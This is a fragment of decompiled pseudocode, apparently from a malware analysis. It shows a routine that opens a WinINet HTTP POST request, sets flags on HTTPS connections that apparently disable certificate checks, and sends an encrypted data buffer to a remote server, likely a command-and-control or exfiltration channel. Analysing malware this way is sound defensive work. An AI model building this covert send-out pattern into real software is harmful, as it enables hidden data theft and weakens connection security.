 post_request_handle = mw_HttpOpenRequestW(
connection_handle,
HTTP_POST_verb,
HTTP_object_name,
0,// open POST request
0,
0,
HTTP_dwFlags,
0);
if ( post_request_handle )
{
if ( nServerPort != 443
|| (internet_security_flag = 0,
data_available_length = 4,
mw_InternetQueryOptionW(
post_request_handle,
INTERNET_OPTION_SECURITY_FLAGS,
&internet_security_flag,
&data_available_length))
&& (internet_security_flag |= 2220897024u,
mw_InternetSetOptionW(post_request_handle, 31, &internet_security_flag, 4)) )
{
post_request_data_to_send_len = mw_strlen(post_request_data_to_send);
dwHeadersLength = mw_wcslen(POST_request_header);
if ( mw_HttpSendRequestW(
post_request_handle,
POST_request_header,
dwHeadersLength,// send encrypted data
post_request_data_to_send,
post_request_data_to_send_len) )
{
data_available_length = 16;